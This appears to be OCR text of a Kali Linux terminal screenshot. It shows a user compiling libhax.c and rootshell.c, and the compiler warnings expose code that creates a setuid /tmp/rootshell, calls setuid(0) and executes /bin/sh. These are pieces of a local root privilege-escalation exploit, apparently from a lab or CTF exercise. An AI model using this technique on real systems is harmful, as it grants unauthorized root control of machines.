 ┌──(root💀kali)-[~/桌面]
└─# ls
dirsearch  firefox-esr.desktop  libhax.c  rootshell.c  TideFinger  wireshark.desktop
┌──(root💀kali)-[~/桌面]
└─# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌──(root💀kali)-[~/桌面]
└─# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch
]
KALI
BY OFFENSIVE SECURITY